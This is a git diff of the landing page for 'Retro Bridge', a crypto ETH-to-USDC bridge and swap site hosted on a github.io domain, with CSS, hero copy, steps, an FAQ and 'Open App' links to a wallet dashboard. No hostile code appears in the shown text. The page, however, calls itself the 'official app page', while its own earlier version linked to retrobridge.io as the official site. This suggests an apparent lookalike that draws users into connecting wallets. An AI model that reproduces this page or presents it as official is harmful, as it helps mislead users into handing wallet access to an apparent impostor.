+@media (max-width: 560px) {
+  body {
+    background:
+      linear-gradient(145deg, rgba(229, 22, 155, 0.08), transparent 36%),
+      linear-gradient(180deg, #ffffff 0%, var(--bg) 60%, var(--bg-warm) 100%);
+  }
+
+  .topbar,
+  .page {
+    width: calc(100% - 28px);
+  }
+
+  .brand {
+    font-size: 14px;
+  }
+
+  .hero {
+    gap: 24px;
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1rem;
+    line-height: 1.55;
+  }
+
+  .trust-chips {
+    margin-top: 18px;
+    gap: 8px;
+  }
+
+  .trust-chips span {
+    min-height: 32px;
+    padding: 0 11px;
+    font-size: 12.5px;
+  }
+
+  .button-hero {
+    width: 100%;
+    margin-top: 22px;
+  }
+
+  .bridge-card {
+    padding: 15px;
+    border-radius: 19px;
+  }
+
+  .card-topline {
+    margin-bottom: 13px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 9px;
+  }
+
+  .route-panel {
+    min-height: 104px;
+    padding: 15px;
+  }
+
+  .asset-chip {
+    margin-top: 18px;
+    font-size: 21px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 44px;
+    height: 44px;
+    margin: -2px 0;
+    box-shadow: 0 10px 22px rgba(37, 24, 43, 0.12), 0 0 0 6px rgba(250, 248, 251, 0.96);
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-switched span {
+    transform: rotate(270deg);
+  }
+
+  .route-detail {
+    grid-template-columns: 1fr;
+    gap: 8px;
+  }
+
+  .hop-dots {
+    justify-content: flex-start;
+    max-width: 180px;
+  }
+
+  .resource-rail {
+    gap: 7px;
+  }
+
+  .resource-rail a {
+    min-height: 36px;
+    padding: 0 10px;
+    font-size: 12.25px;
+  }
+}
+
+@media (max-width: 370px) {
+  .topbar,
+  .page {
+    width: calc(100% - 24px);
+  }
+
+  h1 {
+    font-size: 2.55rem;
+  }
+
+  .card-topline {
+    align-items: flex-start;
+    flex-direction: column;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}



==== commit b9e77956: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,194 +3,319 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Retro Bridge - App</title>
-  <meta name="description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
+  <title>Retro Bridge - DeFi Swap App</title>
+  <meta name="description" content="Retro Bridge moves ETH into USDC through a non-custodial DeFi swap flow with live routing, clear costs and wallet-first control. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://retro-bridge-app.github.io/">
-  <link rel="sitemap" type="application/xml" href="sitemap.xml">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#faf8fb">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Retro Bridge App">
-  <meta property="og:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <meta property="og:url" content="https://retro-bridge-app.github.io/">
-  <meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Retro Bridge App">
-  <meta name="twitter:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <meta name="twitter:image" content="https://retro-bridge-app.github.io/og-cover.png">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://retro-bridge-app.github.io/#website",
-        "url": "https://retro-bridge-app.github.io/",
-        "name": "Retro Bridge App",
-        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://retro-bridge-app.github.io/#app",
-        "name": "Retro Bridge App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://retro-bridge-app.github.io/",
-        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://retro-bridge-app.github.io/#organization",
-        "name": "Retro Bridge App",
-        "url": "https://retro-bridge-app.github.io/",
-        "logo": "https://retro-bridge-app.github.io/favicon.png"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Retro Bridge - DeFi Swap App">
+  <meta property="og:description" content="Bridge and swap from ETH to USDC in a wallet-first, non-custodial DeFi flow.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://retro-bridge-app.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#2563EB;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(15,26,24,.24), 0 10px 24px -18px rgba(15,26,24,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(15,26,24,.2);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(37,99,235,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(15,26,24,.38); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="./" aria-label="Retro Bridge App home">
-      <img src="favicon.png" width="32" height="32" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Retro Bridge</span>
     </a>
     <span class="spacer"></span>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
 
-  <main class="page">
-    <section class="hero" aria-label="Retro Bridge App bridge preview">
-      <div class="hero-copy">
-        <h1>Retro Bridge</h1>
-        <p class="deck"><strong>Retro Bridge</strong> moves tokens across Ethereum and L2 networks from your own wallet.</p>
-        <div class="trust-chips" aria-label="Bridge qualities">
-          <span>Multi-chain bridging</span>
-          <span>One-minute transfers</span>
-          <span>Non-custodial</span>
-        </div>
-        <a class="button button-hero" href="dashboard/" rel="noopener noreferrer">
-          <span>Enter App</span>
-          <span class="arrow" aria-hidden="true">&rsaquo;</span>
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
+      <h1>Retro Bridge</h1>
+      <p class="deck">Retro Bridge is the <a class="cite" href="https://retro-bridge-app.github.io/" rel="nofollow noopener noreferrer">official app page</a> for moving value from <strong>ETH to USDC</strong> with wallet-first control, live route details and no exchange account.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
         </a>
-      </div>
-
-      <section class="bridge-card" aria-label="Bridge route preview">
-        <div class="card-topline">
-          <span class="selector-pill">Ethereum route</span>
-          <span class="preview-pill"><span aria-hidden="true"></span>Preview</span>
-        </div>
-
-        <div class="route" data-route>
-          <div class="route-panel">
-            <span class="route-label">From</span>
-            <div class="asset-chip" data-asset="from">
-              <img src="eth.png" width="34" height="34" alt="ETH">
-              <span>ETH</span>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Retro Bridge preview">
+        <div class="rhead">
+          <span class="ct">Bridge swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You send</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
             </div>
           </div>
-
-          <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
-            <span aria-hidden="true">&harr;</span>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
           </button>
-
-          <div class="route-panel">
-            <span class="route-label">To</span>
-            <div class="asset-chip" data-asset="to">
-              <img src="usdc.png" width="34" height="34" alt="USDC">
-              <span>USDC</span>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
             </div>
           </div>
         </div>
-
-        <div class="route-detail" aria-label="Best route preview">
-          <span>Best route</span>
-          <span class="hop-dots" aria-hidden="true">
-            <i></i><i></i><i></i><i></i>
-          </span>
-          <span>Across supported networks</span>
-        </div>
-
-        <p class="route-note">Review the route in the app before confirming from your wallet.</p>
-
-        <a class="button button-card" href="dashboard/" rel="noopener noreferrer">
-          <span>Start Bridge</span>
-          <span class="arrow" aria-hidden="true">&rsaquo;</span>
-        </a>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, timing and network cost are shown before you sign.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
       </section>
     </section>
 
-    <section class="resources" aria-label="Further reading on cross-chain bridging">
-      <p class="resources-label">Resources</p>
-      <div class="resource-rail">
-        <a href="https://retrobridge.io/" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=retrobridge.io" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>Official site</span>
-        </a>
-        <a href="https://retro-bridge.medium.com/retro-bridge-revolutionizing-cross-chain-bridging-in-blockchain-networks-d835ea840fad" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>What RetroBridge is</span>
-        </a>
-        <a href="https://retro-bridge.medium.com/how-to-bridge-assets-to-rari-chain-with-retrobridge-95aa2102d562" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>Bridge to Rari Chain (guide)</span>
-        </a>
-        <a href="https://www.moonpay.com/learn/blockchain/what-are-cross-chain-bridges" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=moonpay.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>What are cross-chain bridges</span>
-        </a>
-        <a href="https://www.chainalysis.com/blog/introduction-to-cross-chain-bridges/" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=chainalysis.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>How bridges work</span>
-        </a>
-        <a href="https://defillama.com/bridge/retrobridge" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=defillama.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>RetroBridge volume &amp; data</span>
-        </a>
-        <a href="https://cryptototem.com/retro-bridge/" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=cryptototem.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>RetroBridge review</span>
-        </a>
-      </div>
-    </section>
-
-    <footer class="footer">
-      <p>Retro Bridge App &mdash; 2026</p>
-    </footer>
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use Retro Bridge</span>
+        <h2 class="h2">A direct DeFi route without giving up custody</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Wallet-native from start to finish</h3><p>You connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>, review the transaction and sign it yourself. Retro Bridge does not require deposits into a centralized account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Built around real bridge intent</h3><p>Start with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> assets, choose the receive side and let the app prepare the bridge swap path for the connected network.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Cost and timing visible before approval</h3><p>Bridge swaps depend on liquidity, chain conditions and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas costs</a>, so Retro Bridge keeps the live quote and route review inside the app before confirmation.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Retro Bridge in three steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the dashboard and connect the wallet you want to use. You stay in control of keys, approvals and signatures.</p></div>
+        <div class="step"><span class="num">2</span><h3>Select ETH to USDC</h3><p>Choose ETH as the send asset and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> as the receive asset, then let the app calculate the current route.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and confirm</h3><p>Check the route, expected timing, receive asset and network cost in the app. Confirm only when the wallet prompt matches your intent.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Retro Bridge questions, answered</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Retro Bridge?</h3><p>Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which chains and assets does it support?</h3><p>The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the <a href="supported-chains/">supported chains</a> page and inside the app.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a Retro Bridge swap take?</h3><p>Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What does Retro Bridge cost?</h3><p>Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>Is Retro Bridge custodial?</h3><p>No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>How should I check a route?</h3><p>Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader <a class="cite" href="https://defillama.com/" rel="nofollow noopener noreferrer">DeFi market context</a>, compare liquidity and network conditions before sending larger transactions.</p></div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Retro Bridge</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the bridge swap flow from wallet connection to final confirmation.</p></a>
